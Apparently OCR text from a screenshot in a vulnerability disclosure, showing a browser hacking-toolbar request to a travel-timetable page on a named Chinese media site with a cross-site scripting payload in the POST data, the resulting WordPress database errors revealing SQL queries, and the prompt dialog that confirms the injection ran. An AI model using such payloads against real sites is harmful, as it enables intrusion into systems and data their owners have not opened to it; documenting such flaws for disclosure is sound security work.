 Load URL
http://media.chinacnr.com/c/ca/travel/travel-timetable
Split URL
Execute
Enable Post data
Enable Referrer
Post data
from=1'%22()%26%25<2cx><ScRiPt%20>prompt(927134)</ScRiPt>&to=1
中国中车
CRRC
铁路出行
新闻资讯
应用商店
网上商城
影音在线
手机版
WordPress database error: [Got error 28 from storage engine]
SELECT t.*, tt.* FROM wp_terms AS t INNER JOIN wp_term_taxonomy AS tt ON t.term_id = tt.term_id WHERE tt.taxonomy IN ('category') AND tt.parent = '2' ORDER BY t.name ASC
WordPress database error: [Got error 28 from storage engine]
SELECT t.*, tt.*, tr.object_id FROM wp_terms AS t INNER JOIN wp_term_taxonomy AS tt ON tt.term_id = t.term_id INNER JOIN wp_term_relationships AS tr ON tr.term_taxonomy_id = tt.term_taxonomy_id WHERE tt.taxonomy IN ('category', 'post_
927134
确定
取消
www.wooyun.org